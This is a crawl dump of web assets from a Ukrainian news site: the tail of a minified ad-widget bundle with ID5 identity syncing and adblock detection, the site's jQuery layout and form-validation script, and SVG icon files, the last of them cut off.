this.app.requestParams)Object.prototype.hasOwnProperty.call(this.app.requestParams,s)&&(i[s]=`${s}=${this.app.requestParams[s]}`);return i}}});var De,wr=$(()=>{C();P();B();W();A();_();L();R();at();De=class extends M{constructor(t){super(t),this.addHook("afterInitHooks",this.init)}init(){if(!this.initCheck())return;this.check()||this.addHook("afterLoadNewsHooks",this.load);let t=this.getData();t!==""&&(this.app.requestParams[this.paramName]=encodeURIComponent(t))}initCheck(){return!0}}});var yr={};rt(yr,{ID5Block:()=>ji});var ji,kr=$(()=>{C();P();B();W();A();_();L();R();wr();kt();ji=class extends De{constructor(t){super(t),this.storageKey="_mgID5",this.name="ID5Block",this.paramName="id5",this.refreshTime=36e5}id5Init(){let t="https://cdn.id5-sync.com/api/1.0/id5-api.js",e=this.app.context.document.createElement("script");e.async=!0,e.type="text/javascript",e.src=t,this.app.root.parentNode.insertBefore(e,this.app.root);let i=0,s=setInterval(()=>{i++,i>20&&clearInterval(s),typeof this.app.context.ID5<"u"&&this.app.context.ID5.loaded===!0&&(clearInterval(s),this.app.context.ID5.init(this.id5Params())?.onAvailable(this.id5Callback.bind(this)))},100)}id5Params(){return{partnerId:231,refreshInSeconds:15}}id5Callback(t){let e=t.getUserId();if(typeof e<"u"&&e!=0)if(this.app.context._mgID5Exists=!0,this.app.isAmp()){let i=this.refreshTime/36e5,s=new Date(new Date().setHours(new Date().getHours()+i)).toUTCString();this.app.cookieBlock.cookieStorage[this.storageKey]=e,this.app.cookieBlock.setCookie(s)}else this.app.context.localStorage.setItem(this.storageKey,JSON.stringify({time:new Date().getTime(),data:e}))}check(){let t=!0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),(this.app.cookieBlock.cookieStorage[this.storageKey]||"").length||(t=!1);else{let e=this.app.context.localStorage.getItem(this.storageKey);if(e){let i=JSON.parse(e);new Date().getTime()-i.time>this.refreshTime&&(t=!1)}else t=!1}return t}getData(){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage[this.storageKey]||"";else{let e=this.app.context.localStorage.getItem(this.storageKey);e&&(t=JSON.parse(e).data)}return t}load(){typeof this.app.context._mgID5Exists>"u"&&this.id5Init()}initCheck(){return this.app.currentSubnet===Pt.MG}}});var Ir=Ve(()=>{C();P();B();W();A();_();L();R()});var pn={};var Tr=$(()=>{C();P();B();W();A();_();L();R();hi();window.IdealmediaInfC1457387=window.IdealmediaInfC1457387||{};window.IdealmediaInfC1457387.childFuncBlocks=window.IdealmediaInfC1457387.childFuncBlocks||{};window.IdealmediaInfC1457387.childFuncBlocks.RefreshTeaserAfterClick=ne});var Ee,Ce,Sr=$(()=>{C();P();B();W();A();_();L();R();me();(function(m){m.Init="init",m.Render="render"})(Ee||(Ee={}));Ce=class{constructor(t){this.app=t,this.app.debugBlock.initDebugger(),this.app.lifeCycleBlock=this,this.stage=null,this.workInProgress=!1,this.isUserAgentDataAvailable=typeof this.app.context?.navigator?.userAgentData?.getHighEntropyValues=="function",this.isAdBlockDetect=this.app.adBlockDetect(),this.workersAvailable=typeof Worker<"u";try{let e=new Worker(window.URL.createObjectURL(new Blob([],{type:"text/javascript"})))}catch{this.workersAvailable=!1}if(this.workersAvailable){let e=new Blob([`self.onmessage = function(e) {
              if (e.data.timeout === 0) { self.postMessage({ eventId: e.data.eventId }); }
              else { setTimeout(function() { self.postMessage({ eventId: e.data.eventId }); }, e.data.timeout); }
            }`],{type:"text/javascript"});this.worker=new Worker(window.URL.createObjectURL(e)),this.workerCallbacks={},this.worker.addEventListener("message",i=>{this.workerCallbacks[i.data.eventId](),delete this.workerCallbacks[i.data.eventId]})}}async run(){this.stage=Ee.Init,this.workInProgress=!0,this.app.time("run()");try{if(typeof this.app.context._mgPauseBackfill_1457387<"u"&&(this.app.time("waitForLoadBackfill()"),await this.waitForLoadBackfill(),this.app.timeEnd("waitForLoadBackfill()")),this.app.getVideoMetricsParams()===null&&(this.app.time("initVideoMetricsBlock"),await this.execute("",async()=>{this.app.videoMetricsBlock=new(await Promise.resolve().then(()=>(xs(),fs))).VideoMetricsBlock(this.app)}),this.app.timeEnd("initVideoMetricsBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("initNavigatorAgentDataBlock"),await this.execute("",async()=>{this.app.navigatorAgentDataBlock=new(await Promise.resolve().then(()=>(gs(),ms))).NavigatorAgentDataBlock(this.app)}),this.app.timeEnd("initNavigatorAgentDataBlock")),this.app.isAmp()&&(this.app.time("initAmpRenderBlock"),await this.execute("",async()=>{this.app.ampRenderBlock=new(await Promise.resolve().then(()=>(vs(),bs))).AmpRenderBlock(this.app)}),this.app.timeEnd("initAmpRenderBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("app.navigatorAgentDataBlock.waitForUserAgentData()"),await this.app.navigatorAgentDataBlock.waitForUserAgentData(),this.app.timeEnd("app.navigatorAgentDataBlock.waitForUserAgentData()")),this.app.time("initBlocks()"),await this.initBlocks(),this.app.timeEnd("initBlocks()"),this.app.rootId==="TempRootId"&&(this.app.time("waitWidgetLoad()"),await this.waitWidgetLoad(),this.app.timeEnd("waitWidgetLoad()")),this.app.time("processHooks(beforeInitHooks)"),await this.processHooks("beforeInitHooks",null),this.app.timeEnd("processHooks(beforeInitHooks)"),await this.execute("app.init()",()=>{this.app.init()}),this.app.time("processHooks(afterInitHooks)"),await this.processHooks("afterInitHooks",null),this.app.timeEnd("processHooks(afterInitHooks)"),this.app.getVideoMetricsParams()===null&&(this.app.time("app.videoMetricsBlock.waitForCollectMetrics()"),await this.app.videoMetricsBlock.waitForCollectMetrics(),this.app.timeEnd("app.videoMetricsBlock.waitForCollectMetrics()")),this.app.time("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.widgetRenderEventBlock.widgetLoad(),this.app.timeEnd("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.time("processHooks(afterWidgetLoadEventHooks)"),await this.processHooks("afterWidgetLoadEventHooks",null),this.app.timeEnd("processHooks(afterWidgetLoadEventHooks)"),this.app.prerenderEnabled&&this.app.precalcRect===null){let t=await this.execute("app.preparePrerenderData()",()=>this.app.sendDimensions.preparePrerenderData()),e=await this.execute("app.templateFunc()",()=>{let i=this.app.getRenderer(this.app.templateText);return i.setRawTemplate(this.app.templateText),i.getHtml(t)});await this.execute("app.prerenderNews()",()=>{this.app.sendDimensions.prerenderNews(e),this.app.sendDimensions.checkStylesApplied()}),await this.app.sendDimensions.waitForStyleApplied(),await this.execute("app.calcPreRenderingBlock()",()=>{this.app.sendDimensions.calcPreRenderingBlock()},50)}this.app.time("processHooks(afterPreRenderNewsHooks)"),await this.processHooks("afterPreRenderNewsHooks",null),this.app.timeEnd("processHooks(afterPreRenderNewsHooks)"),await this.execute("app.injectScript()",()=>{this.app.injectScript(!1)}),this.app.initServicerRequest||(this.app.time("processHooks(afterInjectScriptHooks)"),await this.processHooks("afterInjectScriptHooks",null),this.app.timeEnd("processHooks(afterInjectScriptHooks)"))}catch(t){this.app.log("","error",t)}this.workInProgress=!1,this.app.timeEnd("run()")}async render(t,e){await this.waitForFree(),this.stage=Ee.Render,this.workInProgress=!0,this.app.time("render()");try{await this.execute("loadNewsPrestart()",()=>{this.app.loadNewsPrestart(e,t?.length)});let i=this.app.responseParser.getAdUnitsFromJson(t);this.app.responseParser.fillAdUnitsData(i),this.app.time("processHooks(beforeLoadNewsHooks)"),await this.processHooks("beforeLoadNewsHooks",[t,e]),this.app.timeEnd("processHooks(beforeLoadNewsHooks)"),await this.execute("app.loadNews()",()=>{this.app.getRenderer(this.app.templateText).setRawTemplate(this.app.templateText),this.app.loadNews(i)}),this.app.time("processHooks(afterLoadNewsHooks)"),await this.processHooks("afterLoadNewsHooks",null),this.app.timeEnd("processHooks(afterLoadNewsHooks)")}catch(i){this.app.log("","error",i)}window.performance?.mark("render_finish",{detail:{_mgwidget:1457387}}),this.workInProgress=!1,this.app.timeEnd("render()")}async initBlocks(){if(await this.execute("",async()=>{this.app.mgqBlock=new(await Promise.resolve().then(()=>(ys(),ws))).MgqBlock(this.app)}),await this.execute("",async()=>{this.app.utils=new(await Promise.resolve().then(()=>(Ss(),Ts))).UtilsBlock(this.app)}),await this.execute("",async()=>{this.app.uuidBlock=new(await Promise.resolve().then(()=>(Es(),Ds))).UuidBlock(this.app)}),await this.execute("",async()=>{this.app.consentsBlock=new(await Promise.resolve().then(()=>(Ws(),Bs))).ConsentsBlock(this.app)}),await this.execute("",async()=>{this.app.request=new(await Promise.resolve().then(()=>(_s(),As))).RequestBlock(this.app)}),await this.execute("",async()=>{this.app.contextBlock=new(await Promise.resolve().then(()=>(Rs(),Ls))).ContextBlock(this.app)}),await this.execute("",async()=>{this.app.calculateSessionsBlock=new(await Promise.resolve().then(()=>(Os(),Gs))).CalculateSessionsBlock(this.app)}),await this.execute("",async()=>{this.app.pageViewPixelBlock=new(await Promise.resolve().then(()=>(Ms(),Ns))).PageViewPixelBlock(this.app)}),await this.execute("",async()=>{this.app.main=new(await Promise.resolve().then(()=>(Vs(),Hs))).MainBlock(this.app)}),await this.execute("",async()=>{this.app.responseParser=new(await Promise.resolve().then(()=>(Fs(),qs))).ResponseParserBlock(this.app)}),await this.execute("",async()=>{this.app.cookieBlock=new(await Promise.resolve().then(()=>(zs(),Us))).CookieBlock(this.app)}),await this.execute("",async()=>{this.app.stylesheetsBlock=new(await Promise.resolve().then(()=>(js(),$s))).StylesheetsBlock(this.app)}),await this.execute("",async()=>{this.app.advertLinkBlock=new(await Promise.resolve().then(()=>(Ys(),Js))).AdvertLinkBlock(this.app)}),await this.execute("",async()=>{this.app.sendDimensions=new(await Promise.resolve().then(()=>(Qs(),Ks))).SendDimensionsBlock(this.app)}),await this.execute("",async()=>{this.app.versionControl=new(await Promise.resolve().then(()=>(ta(),Zs))).VersionControlBlock(this.app)}),await this.execute("",async()=>{this.app.internalExchangeBlock=new(await Promise.resolve().then(()=>(ia(),ea))).InternalExchangeBlock(this.app)}),await this.execute("",async()=>{this.app.InternalExchangeLogger=new(await Promise.resolve().then(()=>(aa(),sa))).InternalExchangeLoggerBlock(this.app)}),await this.execute("",async()=>{this.app.refreshTeaserAfterClickBlock=new(await Promise.resolve().then(()=>(hi(),ra))).RefreshTeaserAfterClickBlock(this.app)}),await this.execute("",async()=>{this.app.criteoIconBlock=new(await Promise.resolve().then(()=>(oa(),na))).CriteoIconBlock(this.app)}),await this.execute("",async()=>{this.app.rejectBlock=new(await Promise.resolve().then(()=>(ca(),pa))).RejectBlock(this.app)}),await this.execute("",async()=>{this.app.dsaIconBlock=new(await Promise.resolve().then(()=>(da(),la))).DSAIconBlock(this.app)}),await this.execute("",async()=>{this.app.teaserHoverBlock=new(await Promise.resolve().then(()=>(ua(),ha))).TeaserHoverBlock(this.app)}),await this.execute("",async()=>{this.app.inAppParamsBlock=new(await Promise.resolve().then(()=>(ma(),xa))).InAppParamsBlock(this.app)}),await this.execute("",async()=>{this.app.countersBlock=new(await Promise.resolve().then(()=>(ba(),ga))).CountersBlock(this.app)}),await this.execute("",async()=>{this.app.subnetsBlock=new(await Promise.resolve().then(()=>(wa(),va))).SubnetsBlock(this.app)}),await this.execute("",async()=>{this.app.scrollTimeDoubleClickBlock=new(await Promise.resolve().then(()=>(ka(),ya))).ScrollTimeDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.mobileDoubleClickBlock=new(await Promise.resolve().then(()=>(Ta(),Ia))).MobileDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.desktopDoubleClickBlock=new(await Promise.resolve().then(()=>(Da(),Sa))).DesktopDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.sspDoubleClickBlock=new(await Promise.resolve().then(()=>(Ca(),Ea))).SspDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.externalCountersBlock=new(await Promise.resolve().then(()=>(Ba(),Pa))).ExternalCountersBlock(this.app)}),await this.execute("",async()=>{this.app.clickPerformanceBlock=new(await Promise.resolve().then(()=>(Aa(),Wa))).ClickPerformanceBlock(this.app)}),await this.execute("",async()=>{this.app.videoTeasersBlock=new(await Promise.resolve().then(()=>(La(),_a))).VideoTeasersBlock(this.app)}),await this.execute("",async()=>{this.app.integrationBlock=new(await Promise.resolve().then(()=>(Ga(),Ra))).IntegrationBlock(this.app)}),await this.execute("",async()=>{this.app.originTrialsBlock=new(await Promise.resolve().then(()=>(Na(),Oa))).OriginTrialsBlock(this.app)}),await this.execute("",async()=>{this.app.calculateViewrateBlock=new(await Promise.resolve().then(()=>(Ha(),Ma))).CalculateViewrateBlock(this.app)}),await this.execute("",async()=>{this.app.sharedIdBlock=new(await Promise.resolve().then(()=>(qa(),Va))).SharedIdBlock(this.app)}),await this.execute("",async()=>{this.app.scaleInfoBlock=new(await Promise.resolve().then(()=>(Ua(),Fa))).ScaleInfoBlock(this.app)}),await this.execute("",async()=>{this.app.renderClassicBlock=new(await Promise.resolve().then(()=>($a(),za))).RenderClassicBlock(this.app)}),await this.execute("",async()=>{this.app.renderSchematicBlock=new(await Promise.resolve().then(()=>(Ja(),ja))).RenderSchematicBlock(this.app)}),this.app.responsiveBlock=new(await Promise.resolve().then(()=>(Xa(),Ya))).ResponsiveBlock(this.app),await this.execute("",async()=>{this.app.browserTopicsBlock=new(await Promise.resolve().then(()=>(Qa(),Ka))).BrowserTopicsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudStatisticsBlock=new(await Promise.resolve().then(()=>(er(),tr))).AntifraudStatisticsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudBlock=new(await Promise.resolve().then(()=>(rr(),ar))).AntifraudBlock(this.app)}),await this.execute("",async()=>{this.app.accidentalClicksBlock=new(await Promise.resolve().then(()=>(or(),nr))).AccidentalClicksBlock(this.app)}),this.isAdBlockDetect){for(let t in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(t)){let e=this.app.childWidgetsData[t].isAdblockChild,i=this.app.childWidgetsData[t].childSubtype;if(e&&i==="in-article-adblock"){await this.execute("",async()=>{this.app.hideDescriptionBlock=new(await Promise.resolve().then(()=>(cr(),pr))).HideDescriptionBlock(this.app)});break}}}await this.execute("",async()=>{this.app.collectViewDataBlock=new(await Promise.resolve().then(()=>(dr(),lr))).CollectViewDataBlock(this.app)}),await this.execute("",async()=>{this.app.rtbBlock=new(await Promise.resolve().then(()=>(ur(),hr))).RtbBlock(this.app)}),await this.execute("",async()=>{this.app.observerBlock=new(await Promise.resolve().then(()=>(xr(),fr))).ObserverBlock(this.app)}),await this.execute("",async()=>{this.app.refactoredMonitorBlock=new(await Promise.resolve().then(()=>(gr(),mr))).RefactoredMonitorBlock(this.app)}),await this.execute("",async()=>{this.app.widgetRenderEventBlock=new(await Promise.resolve().then(()=>(vr(),br))).WidgetRenderEventBlock(this.app)});try{this.app.context.localStorage&&await this.execute("ID5Block",async()=>{this.app.id5Block=new(await Promise.resolve().then(()=>(kr(),yr))).ID5Block(this.app)})}catch{}try{await Promise.resolve().then(()=>qe(Ir())),await Promise.resolve().then(()=>(Tr(),pn)),await this.initializeCustomFuncBlocks()}catch(t){this.app.log("LifeCycleBlock - Initialize Custom Func Blocks error:","error",t)}}async initializeCustomFuncBlocks(){let t=window.IdealmediaInfC1457387.parentCustomFuncBlocks||{};for(let e in t)if(t.hasOwnProperty(e)){let i=e.replace(/[-_]/g,"").replace(/./,r=>r.toUpperCase())+"Block",s=`Custom func block - ${e}`;await this.execute(s,r=>{try{this.app[i]=new t[e](this.app),r()}catch(p){this.app.log(`LifeCycleBlock - ${s} error:`,"error",p),this.app.debugBlock.sendData(p.message),r()}},0,!1,!0)}}async processHooks(t,e){let i=this.app[t];for(let s=0;s<i.length;s++){let r=i[s];try{await r(e)}catch(p){this.app.log(`LifeCycleBlock - ${t} hook ${r} failed`,"error",p)}}}async execute(t,e,i=0,s=!1,r=!1){t&&typeof this.app.time=="function"&&this.app.time(t);let p=navigator.userAgent.toLowerCase(),d=this.app.isAmp()||!(p.indexOf("chrome")>-1&&navigator.vendor.toLowerCase().indexOf("google")>-1)||p.indexOf("fbav")>-1||p.indexOf("fban")>-1;return new Promise(f=>{if(d&&!s)r?e(f):f(e());else if(this.app.context.scheduler)this.app.context.scheduler.postTask(()=>{r?e(f):f(e())},{delay:i});else if(this.workersAvailable){let u=("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10);this.workerCallbacks[u]=()=>{r?e(f):f(e())},this.worker.postMessage({eventId:u,timeout:i})}else setTimeout(()=>{r?e(f):f(e())},i)}).finally(()=>{t&&typeof this.app.timeEnd=="function"&&this.app.timeEnd(t)})}async waitForFree(){return new Promise(t=>{(function e(){this.workInProgress?this.execute("",()=>{e.bind(this)()},50,!0):t()}).bind(this)()})}async waitWidgetLoad(){return new Promise(t=>{this.app.lifeCycleLoadResolver=t})}async waitForLoadBackfill(){return new Promise(t=>{let e=i=>{let s="_mgLoadBackfill_1457387";i.data===s&&typeof this.app.context[s]>"u"&&(this.app.context[s]=!0,this.app.context.removeEventListener("message",e,!1),this.app.context.parent.postMessage(s,"*"),t())};this.app.context.addEventListener("message",e,!1)})}}});var Pe,Dr=$(()=>{C();P();B();W();A();_();L();R();us();Sr();Pe=class{canLoad(){let t=this._getVersion();return t!=null?(this._loadVersion(t),!0):!1}_getVersion(){let t=this._getMgID(),e=this._getCodes();if(t!=null){if(parent.window.document.getElementById(e[9]))return 9;if(parent.window.document.getElementById(e[10]))return 10}else if([this._getCodes(1457387)[9],this._getCodes(1457387)[9],this._getCodes(1457387)[10],this._getCodes(1457387)[10]].filter(s=>document.getElementById(s))[0])return 11;if(document.getElementById(e[4]))return 4}_loadVersion(t){+t==4?this._loadVersion4(t):+t<=10?this._loadVersion9To10(t):+t==11&&this._loadVersion11WithWidgetID()}_loadVersion11WithWidgetID(){let t=this._getUniqID(),e=t!==""?"_"+t:"",i=null;[[this._getCode(10,1457387),1457387],[this._getCode(10,1457387),1457387],[this._getCode(9,1457387),1457387],[this._getCode(9,1457387),1457387]].some(([p,d])=>{if(document.getElementById(p))return i=d,!0});let s=[this._getCode(9,i),this._getCode(10,i)].filter(p=>window.document.getElementById(p))[0],r="IdealmediaComposite1457387"+e;this._setDivs({id:r,rootID:s,newRootID:s+e}),this._setPreloadBlockId(i,e),this._loadApp({id:r,containerID:i+e,version:11})}_loadVersion4(t){let i=this._getCode(t);document.getElementById(i).innerHTML="",this._loadApp({id:i,version:t,fallback:!1,containerID:0})}_loadVersion9To10(t){let e="_"+this._getUniqID(),i=this._getCode(t),s="IdealmediaComposite1457387"+e,r=parent.window;this._setPreloadBlockId(this._getMgID(),e),this._setDivs({id:s,rootID:i,context:r,newRootID:i+e}),this._loadApp({id:s,version:t,context:r,containerID:this._getMgID()+e})}_loadApp({id:t,context:e=window,fallback:i=!1,containerID:s=this._getMgID(),uniqID:r=this._getUniqID(),version:p}){this.widgetLoadV16Count&&(p=16),this.widget=new fe(t,e,i,s,r,p),this.lifeCycle=new Ce(this.widget),window.IdealmediaInfC1457387=this.widget}_setDivs({rootID:t,id:e,context:i=window,newRootID:s=null}){let r=i.document.getElementById(t),p=i.document.createElement("div");p.id=e,r.appendChild(p),s&&(r.id=s)}_setPreloadBlockId(t,e){let i="IdealmediaPreloadC"+t,s="M882985PreloadC"+t,r=[i,s].filter(p=>{try{return parent.window.document.getElementById(p)}catch{return window.document.getElementById(p)}})[0];if(r)try{parent.window.document.getElementById(r).id=r+e}catch{window.document.getElementById(r).id=r+e}}_getUniqID(){return this.uniqID||(this.uniqID=window.uniqId||("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)),this.uniqID}_getCodes(t=null){let e=t!==null?t:this._getMgID();return{4:"M882985Composite1457387",9:"IdealmediaScriptRootC"+e,10:"M882985ScriptRootC"+e}}_getCode(t,e=null){return this._getCodes(e)[t]}_getMgID(){return typeof this.mgID>"u"&&(document.getElementById("MG_ID")?this.mgID=document.getElementById("MG_ID").innerHTML:this.mgID=null),this.mgID}loadCurrentWidget(){let t=!0,e="mg_loaded_882985_1457387";typeof window[e]<"u",t&&(window[e]=!0,window[e]=!0,this.lifeCycle.run())}waitAndLoadWidget(t){let i=!1;this.widgetLoadV16Count=0;let s,r;t&&(s=this._getUniqID(),r=s!==""?"_"+s:"",this._loadApp({id:"TempRootId",containerID:1457387+r,version:16}),this.loadCurrentWidget()),window._mgWidgetLoad1457387=()=>{if(this.widgetLoadV16Count++,this.widget&&this.widget.versionWidget!==16&&(this.widget.versionWidget=16),t&&!i){i=!0;let p=[this._getCode(9,1457387),this._getCode(10,1457387)].filter(f=>window.document.getElementById(f))[0],d="IdealmediaComposite1457387"+r;this._setDivs({id:d,rootID:p,newRootID:p+r}),this._setPreloadBlockId(1457387,r),this.widget.root=document.getElementById(d),this.widget.lifeCycleLoadResolver&&this.widget.lifeCycleLoadResolver()}else this.uniqID=null,this.canLoad()&&this.loadCurrentWidget()}}}});var cn={};var Be,Er=$(()=>{C();P();B();W();A();_();L();R();Dr();window.performance?.mark("main_script_start_work",{detail:{_mgwidget:1457387}});Be=new Pe;Be.canLoad()?(Be.loadCurrentWidget(),Be.waitAndLoadWidget(!1)):Be.waitAndLoadWidget(!0)});C();P();B();W();A();_();L();R();Promise.resolve().then(()=>Er());})();


--- FILE ---
content_type: application/javascript
request_url: https://novosti.dn.ua/js/app.min.js?v=1683705881
body_size: 672
content:
var isslider=!1;function resizeAction(){if($(window).width(),$(window).width(),$(window).width(),$(window).width()<=979){var e=$(".js-position").clone();$(".homepage .js-position,.middle_block .js-position").remove(),$(".js-middle_block_tape_news").after(e);var o=$(".js-video_position").clone();$(".js-video_position").remove(),$(".js-middle_block_video_news").after(o)}if($(window).width()>979){e=$(".js-position").clone();$(".js-position").remove(),$(".js-tape_news__pos").after(e);o=$(".js-video_position").clone();$(".js-video_position").remove(),$(".js-video_news__pos").after(o)}if($(window).width()<979){var s=$(".prv").clone();$(".prv").remove(),$(".js-position_for_print_view").append(s)}else{s=$(".prv").clone();$(".prv").remove(),$(".sidebar > .social li:last-child").after(s)}}function checkName(e){return!!/[a-zA-Zа-яА-ЯёЁїЇ]+/.test(e)}function checkEmail(e){console.log(e.length);return!!/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)}$(document).ready(function(){resizeAction();var e=new Slideout({panel:document.getElementById("panel"),menu:document.getElementById("menu"),padding:256,tolerance:70});document.querySelector(".toggle-button").addEventListener("click",function(){e.toggle()}),$(".navbar-toggle").on("click",function(){$("body").toggleClass("open_menu")}),$(".js-tape").on("click",function(){$(".js-tape").removeClass("active"),$(this).addClass("active");var e=$(this).index();console.log(e),$(".feed-news .js-tape_news").removeClass("active").eq(e).addClass("active"),console.log($(".js-tape_news").index())}),$(".js-img-load").bttrlazyloading(),$(".js-article_slider").length>0&&($(".js-article_slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,asNavFor:".js-article_thumbs"}),$(".js-article_thumbs").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".js-article_slider",dots:!1,centerMode:!0,focusOnSelect:!1})),$(".js-text_validation").blur(function(){checkName($(this).val())?$(this).removeClass("error"):$(this).addClass("error")}),$(".js-email_validation").blur(function(){checkEmail($(this).val())?$(this).removeClass("error"):$(this).addClass("error")}),$(".js-submit").on("click",function(e){$(".js-validation").each(function(){if(1==$(this).hasClass("error")|0==$(this).val().length)return e.preventDefault(),!1})}),$(".select__box").hover(function(){},function(){$(".select__box").removeClass("open")}),$(".js-video_slider").length>0&&$(".js-video_slider").slick({arrows:!1,slidesToShow:1,slidesToScroll:1,dots:!0}),$(".no-image").each(function(){var e=$(this).find(".news__text").height()+30;$(this).attr("style","min-height:"+e+"px;")}),$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")}),$(window).resize(function(){resizeAction()}),$(window).load(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open"),$(window).scroll(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")})}),$(window).scroll(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")});

--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/yt_icon.svg
body_size: 511
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="13px" viewBox="0 0 18 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>yt_icon</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons_yt_tele" transform="translate(-907.000000, -17.000000)" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.6">
            <g id="yt_icon" transform="translate(908.000000, 18.000000)">
                <path d="M15.3763613,0.944271793 C14.7988129,0.273580668 13.7324903,0 11.6960516,0 L4.30379355,0 C2.22074839,0 1.13636129,0.291227781 0.560980645,1.00528038 C0,1.70148419 0,2.72728564 0,4.14702108 L0,6.85302934 C0,9.60350834 0.6656,11 4.30379355,11 L11.6961032,11 C13.4620903,11 14.440671,10.7585875 15.0737548,10.1667033 C15.7229935,9.5597435 16,8.56873207 16,6.85302934 L16,4.14702108 C16,2.64978961 15.9565935,1.61793772 15.3763613,0.944271793 Z M10.2720516,5.87361459 L6.91525161,7.58745176 C6.84020645,7.6257712 6.75814194,7.64477966 6.67618065,7.64477966 C6.58338065,7.64477966 6.4907871,7.62037623 6.40877419,7.57187188 C6.25434839,7.48045983 6.16005161,7.31694673 6.16005161,7.14057644 L6.16005161,3.72389373 C6.16005161,3.54782597 6.25409032,3.38446412 6.40820645,3.29300166 C6.56237419,3.20153919 6.75411613,3.19528707 6.91406452,3.27646379 L10.2708645,4.97925891 C10.4416516,5.06588103 10.5489032,5.23811685 10.5491616,5.42603339 C10.5493677,5.61410119 10.4425806,5.78658911 10.2720516,5.87361459 Z" id="XMLID_823_"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/logo_ua.svg
body_size: 2192
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 194.05 49.75" style="enable-background:new 0 0 194.05 49.75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EE7400;}
</style>
<g>
	<g>
		<path class="st0" d="M74.63,0C60.89,0,49.75,11.14,49.75,24.88c0,13.74,11.14,24.88,24.88,24.88S99.5,38.61,99.5,24.88
			C99.5,11.14,88.37,0,74.63,0z M74.63,46.67c-12.04,0-21.8-9.76-21.8-21.8c0-12.04,9.76-21.8,21.8-21.8s21.8,9.76,21.8,21.8
			C96.43,36.92,86.67,46.67,74.63,46.67z"/>
		<path class="st0" d="M24.88,0C11.14,0,0,11.14,0,24.88c0,13.74,11.14,24.88,24.88,24.88s24.88-11.14,24.88-24.88
			C49.75,11.14,38.61,0,24.88,0z M14.25,40.34h-1.72V9.42h5.9l12.48,19.97V9.42h1.72v26.07l-15.2-24.44h-3.18V40.34z M36.75,40.34
			h-5.93L18.37,20.41v19.93h-1.72v-25.9L31.81,38.7h3.22V9.42h1.72V40.34z"/>
		<path class="st0" d="M82.66,33.53c2.1-1.93,3.16-4.86,3.16-8.81c0-1.91-0.29-3.58-0.88-4.99c-0.59-1.41-1.41-2.59-2.47-3.54
			c-1.06-0.94-2.31-1.65-3.76-2.12c-1.45-0.47-3.03-0.71-4.75-0.71h-5.15v23.06h5.15C77.66,36.43,80.56,35.46,82.66,33.53z
			 M70.53,15h3.44c3.15,0,5.63,0.77,7.43,2.3c1.8,1.54,2.71,4.01,2.71,7.42c0,3.59-0.84,6.16-2.53,7.73
			c-1.69,1.56-4.22,2.35-7.6,2.35h-3.44V15z"/>
		<path class="st0" d="M89.04,18.46c-0.77-1.9-1.86-3.52-3.26-4.85c-1.4-1.33-3.09-2.36-5.07-3.09c-1.98-0.73-4.15-1.1-6.53-1.1
			h-5.37v1.63h5.37c4.44,0,7.93,1.21,10.48,3.63c2.55,2.42,3.82,5.79,3.82,10.11c0,2.26-0.34,4.26-1.01,5.99
			c-0.67,1.73-1.63,3.19-2.86,4.36c-1.23,1.17-2.72,2.06-4.47,2.66c-1.75,0.6-3.71,0.9-5.88,0.9h-5.45v1.63h5.45
			c2.35,0,4.49-0.35,6.44-1.05c1.95-0.7,3.62-1.72,5.02-3.05c1.4-1.33,2.5-2.96,3.29-4.9c0.79-1.93,1.18-4.12,1.18-6.55
			C90.2,22.47,89.82,20.36,89.04,18.46z"/>
		<rect x="64.56" y="9.42" class="st0" width="1.72" height="30.92"/>
	</g>
	<g>
		<path class="st0" d="M114.61,20.61V5.96h2.75v6.22h4.85V5.96h2.75v14.65h-2.75v-6.04h-4.85v6.04H114.61z"/>
		<path class="st0" d="M128.81,16.37v-6.19c0-1.56,0.4-2.68,1.19-3.35c0.79-0.68,2.12-1.02,3.97-1.02c1.87,0,3.21,0.34,4.04,1.02
